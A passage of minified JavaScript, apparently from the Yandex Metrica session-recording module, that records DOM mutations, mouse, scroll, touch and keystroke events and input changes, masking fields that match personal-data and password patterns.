    return{$i:new RegExp("("+O("|",a)+")","i"),kj:new RegExp("("+O("|",a.concat("\u0438\u043c\u044f;\u0444\u0430\u043c\u0438\u043b\u0438\u044f;\u043e\u0442\u0447\u0435\u0441\u0442\u0432\u043e;\u0438\u043d\u0434\u0435\u043a\u0441;\u0442\u0435\u043b\u0435\u0444\u043e\u043d;\u0430\u0434\u0440\u0435\u0441;\u043f\u0430\u0441\u043f\u043e\u0440\u0442;\u041d\u043e\u043c\u0435\u0440(-|\\.|_|\\s){0,2}\u043a\u0430\u0440\u0442\u044b;\u0434\u0430\u0442\u0430(-|\\.|_|\\s){0,2} \u0440\u043e\u0436\u0434\u0435\u043d\u0438\u044f;\u0434\u043e\u043c;\u0443\u043b\u0438\u0446\u0430;\u043a\u0432\u0430\u0440\u0442\u0438\u0440\u0430;\u0433\u043e\u0440\u043e\u0434;\u043e\u0431\u043b\u0430\u0441\u0442\u044c".split(";")))+
    ")","i"),Yi:/ym-record-keys/i,Th:"\u2022",jj:88}}(),fk=cc(v(Ws.Th,U)),cd=!0,wg="",xg=!1,yg=!0,zg=!1,Ym=oa(function(a,c){var b=E([a,"efv."+c.event],B);c.M=C(x(U,b),c.M);return c}),hl=w(function(a){var c=[],b=[],d=[];a.document.attachEvent&&!a.opera&&(c.push(rf),b.push(er),b.push(fr));a.document.addEventListener?c.push(dk):(b.push(ck),d.push(dk));c=ya([{target:a,type:"window",event:"beforeunload",M:[F]},{target:a,type:"window",event:"unload",M:[F]},{event:"click",M:[Je]},{event:"dblclick",M:[Je]},{event:"mousedown",
    M:[Je]},{event:"mouseup",M:[hr]},{event:"keydown",M:[ir]},{event:"keypress",M:[jr]},{event:"copy",M:[hk]},{event:"blur",M:c},{event:"focusin",M:b},{event:"focusout",M:d}],!a.document.attachEvent||a.opera?[{target:a,type:"window",event:"focus",M:[Kh]},{target:a,type:"window",event:"blur",M:[rf]}]:[],a.document.addEventListener?[{event:"focus",M:[ck]},{event:"change",M:[ek]},{event:"submit",M:[jk]}]:[{type:"formInput",event:"change",M:[ek]},{type:"form",event:"submit",M:[jk]}]);return Xm(a,c)}),Vm=
    w(function(a){return ya(tc(a)?[{target:a,type:"document",event:"mouseleave",M:[kr]}]:[])}),Xs=["submit","beforeunload","unload"],Ys=w(function(a,c){var b=c(a);return N(function(d,e){d[e.type+":"+e.event]=e.M;return d},{},b)}),Zs=v(hl,function(a,c,b,d){return Ys(c,a)[b+":"+d]||[]}),Wm=/^\s*function submit\(\)/,$s=D("fw.p",function(a,c){var b;if(!(b=c.Ng||!c.wb)){var d=H(a),e=!1;b=d.C("hitParam",{});var f=M(c);b[f]&&(d=d.C("counters",{}),e=Pd(c.Z)&&!d[f]);b[f]=1;b=e}if(b)return J.resolve(F);b=new Vs(a,
    Zs);return Sm(a,c,b,hl,Xs)}),Ug,il=(Ug=function(a){function c(b,d,e,f){void 0===f&&(f=0);d=a.call(this,b,d,e)||this;d.oe=0;d.yb=0;d.ne=0;d.buffer=[];d.Xc=2E3;d.X=$c(b);d.Rc();d.ne=f;return d}Ka(c,a);c.prototype.Se=function(b){return xa(this.X.N("ag",b))};c.prototype.Re=function(b,d){var e=this;b(Na(B(this.l,"wv2.b.st"),function(f){e.send(f,d)}))};c.prototype.ti=function(b,d){var e=this;ma(this.l,this.Ge);var f=Math.ceil(this.ha.Oa(d)/63E4),g=this.ha.Sc(d,f);y(function(h,k){var l,m=z({},b,(l={},l.data=
    h,l.partNum=k+1,l.end=k+1===f,l.partsTotal=g.length,l));l=e.ha.Ba([m],!1);e.Re(l,[m])},g);this.Rc()};c.prototype.send=function(b,d){var e=this;this.X.N("se",d);return a.prototype.send.call(this,b,d).then(U,function(){e.X.N("see",d)})};c.Te=function(b,d,e,f,g){c.Zc[""+b+d]||(this.Zc[d]=new c(g,f,e,"m"===d?31457280:0));return this.Zc[d]};c.prototype.Kh=function(){return this.ne&&this.oe>=this.ne};c.prototype.push=function(b){var d=this;if(!this.Kh()){this.X.N("p",b);var e=this.ha.Xa(b),f=this.ha.Oa(e);
    7E5<f?this.ti(b,e):(e=this.Se(this.buffer.concat([b])),e=N(function(g,h){return g+d.ha.Oa(d.ha.Xa(h))},0,e),this.yb+e+f>=7E5*.7&&this.flush(),this.buffer.push(b),this.yb+=f)}};c.prototype.F=function(b,d){this.X.F([b],d)};c.prototype.fa=function(b,d){this.X.fa([b],d)};c.prototype.flush=function(){var b=this.buffer.concat(this.Se(this.buffer));if(b.length){this.buffer=[];this.oe+=this.yb;this.yb=0;var d=this.ha.Ba(b);this.Re(d,b)}};return c}(fl),Ug.Zc={},Ug),Xa=function(){function a(c,b,d){this.Nh=
    "wv2.c";this.Lb=[];this.ea=[];this.l=c;this.L=pf(c,this,d,this.Nh);this.G=b;this.$a=this.G.kh();this.start=this.L.J(this.start,"st");this.stop=this.L.J(this.stop,"sp")}a.prototype.start=function(){var c=this;this.Lb=C(function(b){var d=b[0],e=b[2];b=G(c.L.J(b[1],d[0]),c);return c.$a.F(e||c.l,d,b)},this.ea)};a.prototype.stop=function(){y(ha,this.Lb)};a.prototype.V=function(c){return this.G.ra().V(c)};return a}(),Qm=["checkbox","radio"],Rm=/pwd|value|password/i,Vg=V("location.href"),at=function(a){function c(b,
    d,e){d=a.call(this,b,d,e)||this;d.oa={elements:[],attributes:[]};d.index=0;d.Pd=d.L.J(d.Pd,"o");d.gd=d.L.J(d.gd,"io");d.Yc=d.L.J(d.Yc,"ao");d.Xd=d.L.J(d.Xd,"a");d.Vd=d.L.J(d.Vd,"at");d.Yd=d.L.J(d.Yd,"r");d.Wd=d.L.J(d.Wd,"c");d.ya=new b.MutationObserver(d.Pd);return d}Ka(c,a);c.prototype.start=function(){this.ya.observe(this.l.document.documentElement,{attributes:!0,characterData:!0,childList:!0,subtree:!0,attributeOldValue:!0,characterDataOldValue:!0})};c.prototype.stop=function(){this.ya.disconnect()};
    c.prototype.Yc=function(b){var d=b.target;b=b.attributeName;var e=this.oa.elements.indexOf(d);-1===e&&(e=this.oa.elements.push(d)-1,this.oa.attributes[e]={});this.oa.attributes[e]||(this.oa.attributes[e]={});e=this.oa.attributes[e];var f=d.getAttribute(b);e[b]=Xd(this.l,d,b,f,this.G.Fb()).value};c.prototype.gd=function(b){function d(k){var l=Nb(e.l)(k,f);return-1===l?(f.push(k),k={od:{}},g.push(k),k):g[l]}var e=this,f=[],g=[];y(function(k){var l=k.attributeName,m=k.removedNodes,p=k.oldValue,r=k.target,
    q=k.nextSibling,u=k.previousSibling;switch(k.type){case "attributes":e.Yc(k);var t=d(r);t.od[l]||(t.od[l]=Xd(e.l,r,l,p,e.G.Fb()).value);break;case "childList":m&&y(function(A){t=d(A);t.Pe||z(t,{Pe:r,$g:q?q:void 0,ah:u?u:void 0})},Ca(m));break;case "characterData":t=d(r),t.Qe||(t.Qe=p)}},b);var h=this.G.ra();y(function(k,l){h.fe(k,g[l])},f)};c.prototype.Pd=function(b){var d=this;if(Vg(this.l)){var e=this.G.stamp();this.gd(b);y(function(f){var g=f.addedNodes,h=f.removedNodes,k=f.target;switch(f.type){case "childList":h&&
    h.length&&d.Yd(Ca(h),e);g&&g.length&&d.Xd(Ca(g),e);break;case "characterData":d.Wd(k,e)}},b);this.Vd(e)}else this.stop()};c.prototype.Vd=function(b){var d=this;y(function(e,f){var g=d.tc();d.G.T("mutation",{index:g,attributes:d.oa.attributes[f],target:d.V(e)},"ac",b)},this.oa.elements);this.oa.elements=[];this.oa.attributes=[]};c.prototype.Xd=function(b,d){var e=this,f=this.tc();this.G.ra().xc({nodes:b,Qc:function(g){g=C(function(h){h.node=void 0;return h},g);e.G.T("mutation",{index:f,nodes:g},"ad",
    d)}})};c.prototype.Yd=function(b,d){var e=this,f=this.tc(),g=this.G.ra(),h=C(function(k){var l=g.removeNode(k);Ai(e.l,k,function(m){g.removeNode(m)});return l},b);this.G.T("mutation",{index:f,nodes:h},"re",d)};c.prototype.Wd=function(b,d){var e=this.tc();this.G.T("mutation",{value:b.textContent,target:this.V(b),index:e},"tc",d)};c.prototype.tc=function(){var b=this.index;this.index+=1;return b};return c}(Xa),bt=function(){function a(c,b){var d=this;this.pc=[];this.ab=[];this.Od=1;this.De=this.Mf=
    0;this.xa={};this.Jb={};this.Eb=[];this.Ad=function(f){return d.ab.length?K(f,d.ab):!1};this.removeNode=function(f){var g=d.V(f),h=Ia(f);if(h)return h="NR:"+h.toLowerCase(),d.Ad(h)&&d.X.N(h,{data:{node:f,id:g}}),g};this.gb=function(f){var g=Ia(f);if(g){var h=f.__ym_indexer;return h?h:(h=d.Od,f.__ym_indexer=h,d.Od+=1,g="NA:"+g.toLowerCase(),d.Ad(g)&&d.X.N(g,{data:{node:f,id:h}}),h)}return null};this.Gf=function(){d.Mf=T(d.l,x(G(d.ba,d,!1),d.Gf),50,"i.s")};this.Ef=function(){d.De=T(d.l,x(G(d.bd,d,!1),
    d.Ef),50,"i.g")};this.ji=function(f){null===d.xa[f]&&delete d.xa[f]};this.l=c;var e=pf(c,this,"i");this.X=$c(c);this.options=b;this.start=e.J(this.start,"st");this.stop=e.J(this.stop,"sp");this.V=e.J(this.V,"i");this.fe=e.J(this.fe,"o");this.xc=e.J(this.xc,"a");this.removeNode=e.J(this.removeNode,"r");this.ba=e.J(this.ba,"s");this.bd=e.J(this.bd,"g")}a.prototype.fe=function(c,b){var d=this.gb(c);Ua(d)||(this.Jb[d]&&this.V(c),this.Jb[d]=b)};a.prototype.F=function(c,b,d){c=""+b+c;this.ab.push(c);this.Ad(c)||
    this.ab.push(c);this.X.F([c],d)};a.prototype.fa=function(c,b,d){var e=""+b+c;this.ab=la(function(f){return f!==e},this.ab);this.X.fa([e],d)};a.prototype.start=function(){this.Gf();this.Ef()};a.prototype.stop=function(){this.flush();ma(this.l,this.De);ma(this.l,this.Mf);this.pc=[];this.Eb=[];this.xa={};this.Jb={}};a.prototype.xc=function(c){var b=this,d=[],e=0,f={Qc:c.Qc,result:[],yc:0,nodes:d};this.pc.push(f);y(function(g){Ai(b.l,g,function(h){var k=b.gb(h);Ua(k)||(d.push(h),b.xa[k]&&b.V(h),b.xa[k]=
    {node:h,event:f,Ei:e},e+=1)})},c.nodes)};a.prototype.V=function(c){if(c===this.l)return 0;var b=this.gb(c),d=this.xa[b],e=this.dh(b),f=e.Pe,g=e.od,h=e.Qe,k=e.$g,l=e.ah;if(d){e=d.event;d=d.Ei;var m=Gr(this.l)===c;k=k||c.nextSibling;var p=l||c.previousSibling;l=!m&&k?this.gb(k):null;p=!m&&p?this.gb(p):null;m=this.l;k=this.options;f=this.gb(f||c.parentNode||c.parentElement)||0;var r=g,q=void 0;void 0===p&&(p=null);void 0===l&&(l=null);void 0===r&&(r={});void 0===q&&(q=Ia(c));if(W(q))c=void 0;else{g=
    {id:b,prev:p!==f?p:null,next:l!==f?l:null,parent:f,name:q.toLowerCase(),node:c};if(vf(c)){if(h=Nm(c,h),g.attributes={},g.content=h)if(c=bd(m,c))g.content=""!==h.trim()?dn(m,h):h,g.hidden=c}else h=Om(m,c,k,r,q),m=h.jb,g.attributes=h.xg,m&&(g.hidden=m),c.namespaceURI&&Za(c.namespaceURI,"svg")&&(g.namespace=c.namespaceURI);c=g}if(W(c))return;this.xa[b]=null;this.Eb.push(b);e.result[d]=c;e.yc+=1;e.nodes.length===e.yc&&e.Qc(e.result)}return b};a.prototype.flush=function(){this.ba(!0)};a.prototype.bd=function(){if(this.Eb.length){var c=
    Wb(this.Eb,this.ji),b=Ad(this.l,30);c(b)}};a.prototype.ba=function(c){var b=this;if(Vg(this.l)){var d=ca(this.xa);d=N(function(e,f){b.xa[f]&&e.push(b.xa[f].node);return e},[],d);d=Wb(d,this.V);c=c?xj(F):vj(this.l,20);d(c);this.pc=la(function(e){return e.yc!==e.result.length},this.pc)}};a.prototype.dh=function(c){if(Ua(c))return{};var b=this.Jb[c];return b?(this.Jb[c]=null,this.Eb.push(c),b):{}};return a}(),ct=["input","change","keyup","paste","cut"],dt=function(a){function c(b,d,e){b=a.call(this,
    b,d,e)||this;b.inputs={};b.kd=!1;b.Fc=b.L.J(b.Fc,"ii");b.Gc=b.L.J(b.Gc,"ir");b.Kc=b.L.J(b.Kc,"ri");b.Vc=b.L.J(b.Vc,"ur");b.zd=b.L.J(b.zd,"ce");b.wc=b.L.J(b.wc,"vc");return b}Ka(c,a);c.prototype.start=function(){var b=this,d=this.G.ra();this.kd=this.Dg();y(function(e){e=e.toLowerCase();d.F(e,"NA:",G(b.Fc,b));d.F(e,"NR:",G(b.Gc,b))},uf);this.Lb=[this.$a.F(this.l.document,ct,G(this.zd,this)),function(){y(function(e){e=e.toLowerCase();d.fa(e,"NA:",b.Fc);d.fa(e,"NR:",b.Gc)},uf);y(b.Vc,ca(b.inputs))}]};
    c.prototype.Vc=function(b){if(this.kd){var d=this.inputs[b];d&&(b=d.bi,d=d.element,b&&this.l.Object.defineProperty(d,this.uc(d),b))}};c.prototype.Gc=function(b){b&&this.Vc(b.data.id)};c.prototype.Fc=function(b){b&&(b=b.data,this.Kc(b.node,b.id))};c.prototype.uc=function(b){return Be(b)?"checked":"value"};c.prototype.zd=function(b){if(b=b.target){var d=this.uc(b);this.wc(b[d],b)}};c.prototype.wc=function(b,d){var e=this.V(d),f=this.inputs[e];if(!f&&(f=this.Kc(f,e),!f))return;e=f.Fg;var g=f.value,h=
    this.uc(d),k=!b||K(typeof b,["string","boolean","number"]),l=this.G.Fb().Fd;k&&b!==g&&(g=Xd(this.l,d,h,b,this.G.Fb()).value,e?this.G.T("event",{target:this.V(d),checked:!!b},"change"):(e=Ec(this.l,d,l),l=e.cb,this.G.T("event",{value:g,hidden:e.kb&&!l,target:this.V(d)},"change")),f.value=b)};c.prototype.Kc=function(b,d){var e=this;if(!nf(b)||"__ym_input_override_test"===b.getAttribute("class")||this.inputs[d])return null;var f=Be(b),g=this.uc(b),h={element:b,Fg:f,value:b[g]};this.inputs[d]=h;this.kd&&
    Gb(this.l,function(){var k=e.l.Object.getOwnPropertyDescriptor(Object.getPrototypeOf(b),g)||{},l=e.l.Object.getOwnPropertyDescriptor(b,g)||{},m=z({},k,l);if(La("((set)?(\\s?"+g+")?)?",m.set)){try{e.l.Object.defineProperty(b,g,z({},m,{configurable:!0,set:function(p){e.wc(p,this);return m.set.call(this,p)}}))}catch(p){}h.bi=m}});return h};c.prototype.Dg=function(){var b=!0,d=tb(this.l)("input");try{d=tb(this.l)("input");d.value="INPUT_VALUE";d.style.setProperty("display","none","important");d.setAttribute("type",
    "text");d.setAttribute("class","__ym_input_override_test");var e=this.l.Object.getOwnPropertyDescriptor(Object.getPrototypeOf(d),"value")||{},f=this.l.Object.getOwnPropertyDescriptor(d,"value")||{},g=z({},e,f);this.l.Object.defineProperty(d,"value",z({},g,{configurable:!0,set:function(h){return g.set.call(d,h)}}));"INPUT_VALUE"!==d.value&&(b=!1);d.value="INPUT_TEST";"INPUT_TEST"!==d.value&&(b=!1)}catch(h){b=!1}return b};return c}(Xa),et=function(a){function c(b,d,e){b=a.call(this,b,d,e)||this;b.Ta=
    {width:0,height:0,pageHeight:0,pageWidth:0,orientation:0};b.ea.push([["resize"],b.$h]);b.ea.push([["orientationchange"],b.Yh]);return b}Ka(c,a);c.prototype.start=function(){a.prototype.start.call(this);this.Jf()};c.prototype.$h=function(){var b=this.xd();this.Ah(b)&&(this.Ta=b,this.Kf(b))};c.prototype.Yh=function(){var b=this.xd();this.Ta.orientation!==b.orientation&&(this.Ta=b,this.oi(b))};c.prototype.hf=function(b){return!b.height||!b.width||!b.pageWidth||!b.pageHeight};c.prototype.Ah=function(b){return b.height!==
    this.Ta.height||b.width!==this.Ta.width};c.prototype.xd=function(){var b=this.G.fb(),d=xd(this.l),e=d[0];d=d[1];b=b.wd();return{width:e,height:d,pageWidth:b?b.scrollWidth:0,pageHeight:b?b.scrollHeight:0,orientation:this.G.fb().mh()}};c.prototype.oi=function(b){var d;void 0===d&&(d=this.G.stamp());this.G.T("event",{width:b.width,height:b.height,orientation:b.orientation},"deviceRotation",d)};c.prototype.Kf=function(b,d){void 0===d&&(d=this.G.stamp());this.G.T("event",{width:b.width,height:b.height,
    pageWidth:b.pageWidth,pageHeight:b.pageHeight},"resize",d)};c.prototype.Jf=function(){var b=this.xd();this.hf(b)?T(this.l,G(this.Jf,this),300):(this.hf(this.Ta)&&(this.Ta=b),this.Kf(b,0))};return c}(Xa),Pe=function(){function a(c){this.index=0;this.tb={};this.l=c}a.prototype.kc=function(c,b,d){void 0===d&&(d={});var e=ba(this.l),f=this.index;this.index+=1;this.tb[f]={Vb:0,Qb:!1,Yg:c,Zb:[],Jd:e(Y)};var g=this;return function(){var h=Aa(arguments),k=d.bb&&!g.tb[f].Qb,l=g.tb[f];ma(g.l,l.Vb);l.Zb=h;l.Qb=
    !0;var m=e(Y);if(k||m-l.Jd>=b)c.apply(void 0,h),l.Jd=m;l.Vb=T(g.l,function(){k||(c.apply(void 0,h),l.Jd=e(Y));l.Qb=!1;l.Zb=[]},b,"th")}};a.prototype.flush=function(){var c=this;y(function(b){var d=c.tb[b],e=d.Vb,f=d.Yg,g=d.Zb;d.Qb&&(c.tb[b].Qb=!1,f.apply(void 0,g),ma(c.l,e))},ca(this.tb))};return a}(),ft=function(a){function c(b,d,e){d=a.call(this,b,d,e)||this;d.Yf=[];d.ye={x:0,y:0};d.Ca=new Pe(b);d.Jc=d.L.J(d.Jc,"o");d.ea.push([["scroll"],d.ai]);return d}Ka(c,a);c.prototype.start=function(){a.prototype.start.call(this);
    this.G.T("event",{x:Math.max(this.l.scrollX,0),y:Math.max(this.l.scrollY,0),page:!0,target:-1},"scroll",0)};c.prototype.stop=function(){a.prototype.stop.call(this);this.Ca.flush()};c.prototype.ai=function(b){if(this.G.fb().cf())this.Jc(b);else{var d=b.target,e=la(function(f){return f[0]===d},this.Yf).pop();e?e=e[1]:(e=this.Ca.kc(G(this.Jc,this),100,{bb:!0}),this.Yf.push([d,e]));e(b)}};c.prototype.Jc=function(b){var d=this.G.fb().wd();b=b.target;var e=this.Gb(b);d=d===b||this.l===b||this.l.document===
    b;var f=Math.max(e.left,0);e=Math.max(e.top,0);if(d){if(this.ye.x===f&&this.ye.y===e)return;this.ye={x:f,y:e}}this.G.T("event",{x:f,y:e,page:d,target:d?-1:this.V(b)},"scroll")};c.prototype.Gb=function(b){var d={left:0,top:0};if(!b)return d;if(b.window===b)return{top:b.scrollY||0,left:b.scrollX||0};var e=b.ownerDocument||b,f=b.documentElement,g=e.defaultView||e.parentWindow,h=e.body;return b!==e||(b=this.G.fb().wd(),b)?K(b,[f,h])?{top:b.scrollTop||g.scrollY,left:b.scrollLeft||g.scrollX}:{top:b.scrollTop||
    0,left:b.scrollLeft||0}:d};return c}(Xa),gt=["mousemove","mousedown","mouseup","click"],ht=function(a){function c(b,d,e){d=a.call(this,b,d,e)||this;d.ea.push([gt,d.Xh]);d.Ca=new Pe(b);d.Ec=d.L.J(d.Ec,"n");d.yi=d.L.J(d.Ca.kc(G(d.Ec,d),100),"t");return d}Ka(c,a);c.prototype.stop=function(){a.prototype.stop.call(this);this.Ca.flush()};c.prototype.Xh=function(b){var d=null;try{d=b.type}catch(e){return}"mousemove"===d?this.yi(b):this.Ec(b)};c.prototype.Ec=function(b){var d=b.type,e=b.clientX;e=void 0===
    e?null:e;var f=b.clientY;f=void 0===f?null:f;b=b.target||this.l.document.elementFromPoint(e,f);this.G.T("event",{x:e||0,y:f||0,target:this.V(b)},d)};return c}(Xa),it=["focus","blur"],jt=function(a){function c(b,d,e){b=a.call(this,b,d,e)||this;b.ea.push([it,b.Zg]);return b}Ka(c,a);c.prototype.Zg=function(b){var d=b.target;b=b.type;this.G.T("event",{target:this.V(d===this.l?this.l.document.documentElement:d)},b)};return c}(Xa),kt=w(function(a){var c=ta(a.getSelection,"getSelection");return c?G(c,a):
    F}),lt=x(kt,ha),mt=["mousemove","touchmove","mousedown","touchdown","select"],nt=/text|search|password|tel|url/,ot=function(a){function c(b,d,e){b=a.call(this,b,d,e)||this;b.Bd=!1;b.ea.push([mt,b.yh]);return b}Ka(c,a);c.prototype.yh=function(b){var d=this.G,e=b.type,f=b.which;b=b.target;if("mousemove"!==e||1===f)(e="select"===e?this.qh(b):this.oh())&&e.start!==e.end?(this.Bd=!0,d.T("event",e,"selection")):this.Bd&&(this.Bd=!1,d.T("event",{start:0,end:0},"selection"))};c.prototype.oh=function(){var b=
    lt(this.l);if(b&&0<b.rangeCount){b=b.getRangeAt(0)||this.l.document.createRange();var d=this.V(b.startContainer),e=this.V(b.endContainer);if(!W(d)&&!W(e))return{start:b.startOffset,end:b.endOffset,startNode:d,endNode:e}}};c.prototype.qh=function(b){if(nt.test(b.type||"")){var d=this.V(b);if(!W(d))return{start:b.selectionStart,end:b.selectionEnd,target:d}}};return c}(Xa),pt={focus:"windowfocus",blur:"windowblur"},qt=function(a){function c(b,d,e){b=a.call(this,b,d,e)||this;b.visibility=null;W(b.l.document.hidden)?
    W(b.l.document.msHidden)?W(b.l.document.webkitHidden)||(b.visibility={hidden:"webkitHidden",event:"webkitvisibilitychange"}):b.visibility={hidden:"msHidden",event:"msvisibilitychange"}:b.visibility={hidden:"hidden",event:"visibilitychange"};b.handleEvent=b.L.J(b.handleEvent,"e");return b}Ka(c,a);c.prototype.start=function(){this.Lb=[this.$a.F(this.l,this.visibility?[this.visibility.event]:["focus","blur"],G(this.handleEvent,this))]};c.prototype.handleEvent=function(b){this.G.T("event",{},pt[this.visibility?
    this.l.document[this.visibility.hidden]?"blur":"focus":b.type])};return c}(Xa),rt=["touchmove","touchstart","touchend","touchcancel","touchforcechange"],st=function(a){function c(b,d,e){d=a.call(this,b,d,e)||this;d.Tc={};d.scrolling=!1;d.Hf=0;d.ea.push([["scroll"],d.ni,d.l.document]);d.ea.push([rt,d.Ai,d.l.document]);d.Ca=new Pe(b);d.Kb=d.L.J(d.Kb,"nh");d.zi=d.L.J(d.Ca.kc(d.Kb,d.G.fb().cf()?0:50,{bb:!0}),"th");return d}Ka(c,a);c.prototype.ni=function(){var b=this;this.scrolling=!0;ma(this.l,this.Hf);
    this.Hf=T(this.l,function(){b.scrolling=!1},150)};c.prototype.Ai=function(b){var d=this,e="touchcancel"===b.type||"touchend"===b.type;b.changedTouches&&0<b.changedTouches.length&&y(function(f){var g=d.sh(f);f.__ym_touch_id=g;e&&delete d.Tc[f.identifier]},Ca(b.changedTouches));"touchmove"===b.type?this.scrolling?this.Kb(b):this.zi(b,this.G.stamp()):this.Kb(b)};c.prototype.sh=function(b){this.Tc[b.identifier]||(this.Tc[b.identifier]=Dh());return this.Tc[b.identifier]};c.prototype.Kb=function(b,d){void 0===
    d&&(d=this.G.stamp());var e=b.type,f=C(function(g){return{id:g.__ym_touch_id,x:Math.round(g.clientX),y:Math.round(g.clientY),force:g.force}},Ca(b.changedTouches));0<f.length&&this.G.T("event",{touches:f,target:this.V(b.target)},e,d)};return c}(Xa),tt=function(a){function c(b,d,e){b=a.call(this,b,d,e)||this;b.ea.push([["load"],b.Wh,b.l.document]);return b}Ka(c,a);c.prototype.Wh=function(b){b=b.target;"IMG"===Ia(b)&&b.getAttribute("srcset")&&this.G.T("mutation",{target:this.V(b),attributes:{src:b.currentSrc}},
    "ac")};return c}(Xa),ut=function(a){function c(b,d,e){d=a.call(this,b,d,e)||this;d.jg=1;d.Ca=new Pe(b);d.cc=d.L.J(d.cc,"z");return d}Ka(c,a);c.prototype.start=function(){if(this.$e()){a.prototype.start.call(this);this.cc();var b=this.$a.F(n(this.l,"visualViewport"),["resize"],this.Ca.kc(this.cc,10));this.Lb.push(b)}};c.prototype.stop=function(){a.prototype.stop.call(this);this.Ca.flush()};c.prototype.cc=function(){var b=this.$e();b&&b!==this.jg&&(this.jg=b,this.ri(b))};c.prototype.$e=function(){var b=
    $f(this.l);return b?b[2]:null};c.prototype.ri=function(b){var d=Kf(this.l);this.G.T("event",{x:d.x,y:d.y,level:b},"zoom")};return c}(Xa),Ld,Qe={91:"super",93:"super",224:"super",18:"alt",17:"ctrl",16:"shift",9:"tab",8:"backspace",46:"delete"},jl={"super":1,Wi:2,alt:3,shift:4,rj:5,"delete":6,Ui:6},vt=[4,9,8,32,37,38,39,40,46],kl=(Ld={},Ld["1"]={91:"&#8984;",93:"&#8984;",224:"&#8984;",18:"&#8997;",17:"&#8963;",16:"&#8679;",9:"&#8677;",8:"&#9003;",46:"&#9003;"},Ld["2"]={91:"&#xff;",93:"&#xff;",224:"&#xff;",
    18:"Alt",17:"Ctrl",16:"Shift",9:"Tab",8:"Backspace",46:"Delete"},Ld.Ph={32:"SPACEBAR",37:"&larr;",38:"&uarr;",39:"&rarr;",40:"&darr;",13:"Enter"},Ld),wt=/flash/,xt=/ym-disable-keys/,yt=/^&#/,zt=function(a){function c(b,d,e){d=a.call(this,b,d,e)||this;d.hb={};d.Ka=0;d.Ea=[];d.Wf=[];d.nc=0;d.zf=0;d.ea.push([["keydown"],d.uh]);d.ea.push([["keyup"],d.vh]);d.sg=-1!==(n(b,"navigator.appVersion")||"").indexOf("Mac")?"1":"2";d.Cc=d.L.J(d.Cc,"v");d.md=d.L.J(d.md,"ec");d.Pc=d.L.J(d.Pc,"sk");d.ud=d.L.J(d.ud,
    "gk");d.ie=d.L.J(d.ie,"sc");d.bc=d.L.J(d.bc,"cc");d.reset=d.L.J(d.reset,"r");d.Mc=d.L.J(d.Mc,"rs");return d}Ka(c,a);c.prototype.uh=function(b){if(this.Cc(b)&&!this.Jh(b)){var d=b.keyCode;b.repeat||this.hb[d]||(this.hb[b.keyCode]=!0,Qe[b.keyCode]&&!this.Ka?(this.Ka+=1,this.ie(b),this.reset(300)):this.Ka?(this.Bg(),this.Zd(b),this.md()):(this.reset(),this.Zd(b)))}};c.prototype.vh=function(b){if(this.Cc(b)){var d=b.keyCode,e=Qe[b.keyCode];this.hb[b.keyCode]&&(this.hb[d]=!1);e&&this.Ka&&(this.Ka=0,this.hb=
    {});1===this.Ea.length&&(b=this.Ea[0],K(b.keyCode,vt)&&(this.Pc([b],!0),this.reset()));this.Ea=la(x(V("keyCode"),va(d),lc),this.Ea);ma(this.l,this.nc)}};c.prototype.Cc=function(b){var d=this.l.document.activeElement;b=b.target;d=d&&"OBJECT"===d.nodeName&&wt.test(d.getAttribute("type")||"");b="INPUT"===b.nodeName&&"password"===b.getAttribute("type")&&xt.test(b.className);return!d&&!b};c.prototype.md=function(){this.Wf=this.Ea.slice(0);ma(this.l,this.nc);this.nc=T(this.l,v(this.Wf,G(this.Pc,this)),
    0,"e.c")};c.prototype.Pc=function(b,d){void 0===d&&(d=!1);if(1<b.length||d){var e=this.ud(b);this.G.T("event",{keystrokes:e},"keystroke")}};c.prototype.ud=function(b){var d=this;b=C(function(e){e=e.keyCode;var f=Qe[e],g=d.lh(e);return{id:e,key:g,isMeta:!!f&&yt.test(g),modifier:f}},b);return Oj(function(e,f){return(jl[e.modifier]||100)-(jl[f.modifier]||100)},b)};c.prototype.lh=function(b){return kl[this.sg][b]||kl.Ph[b]||String.fromCharCode(b)};c.prototype.Zd=function(b){K(b,this.Ea)||this.Ea.push(b)};
    c.prototype.ie=function(b){this.Zd(b);this.bc()};c.prototype.bc=function(){this.Ka?T(this.l,this.bc,100):this.Ea=[]};c.prototype.Bg=function(){ma(this.l,this.zf)};c.prototype.reset=function(b){b?this.zf=T(this.l,G(this.Mc,this),b):this.Mc()};c.prototype.Mc=function(){this.Ka=0;this.Ea=[];this.hb={};ma(this.l,this.nc)};c.prototype.Jh=function(b){return b.target&&"INPUT"===b.target.nodeName?b.shiftKey||32===b.keyCode||"shift"===Qe[b.keyCode]:!1};return c}(Xa),Mm=["sr","sd","\u043d"],At=/allow-same-origin/,
    Bt=function(a){function c(b,d,e){d=a.call(this,b,d,e)||this;d.Tb=[];d.pd={};d.Qd=d.L.J(d.Qd,"fi");d.Rd=d.L.J(d.Rd,"sd");d.Sd=d.L.J(d.Sd,"src");d.ya=new b.MutationObserver(d.Sd);return d}Ka(c,a);c.prototype.start=function(){a.prototype.start.call(this);this.G.Fb().dc&&this.G.ra().F("iframe","NA:",G(this.Qd,this));this.G.We().rd().F(["sdr"],G(this.Rd,this))};c.prototype.stop=function(){a.prototype.stop.call(this);y(function(b){b.G.stop()},this.Tb)};c.prototype.Sd=function(b){var d=b.pop().target;if(b=
    Ib(function(f){return f.bf===d},this.Tb)){this.Tb=la(function(f){return f.bf!==d},this.Tb);var e=b.G.sd();try{b.G.stop()}catch(f){}this.jc(d,e)}};c.prototype.Qd=function(b){if(b){var d=b.data.node;this.ya.observe(d,{attributes:!0,attributeFilter:["src"]});this.jc(d,b.data.id)}};c.prototype.jc=function(b,d){var e=this;this.Hh(b)&&Mb(this.l,b)(Na(F,function(){var f=e.G.jc(b.contentWindow,d);e.Tb.push({G:f,bf:b})}))};c.prototype.Rd=function(b){var d=this,e=b.frameId;b=b.data;this.pd[e]||(this.pd[e]=
    {data:[]});var f=this.pd[e];f.data=f.data.concat(b);this.l.isNaN(f.jd)&&y(function(g){"page"===g.type&&(f.jd=g.data.recordStamp-d.G.Xe())},f.data);this.l.isNaN(f.jd)||(this.G.ba(C(function(g){g.stamp+=f.jd;g.stamp=d.l.Math.max(0,g.stamp);return g},f.data)),f.data=[])};c.prototype.Hh=function(b){var d=b.getAttribute("src"),e=b.getAttribute("sandbox");return b.getAttribute("_ym_ignore")||e&&!e.match(At)||d&&"about:blank"!==d&&(d=Dc(this.l,d).host)&&S(this.l).host!==d?!1:n(b,"contentWindow.location.href")};
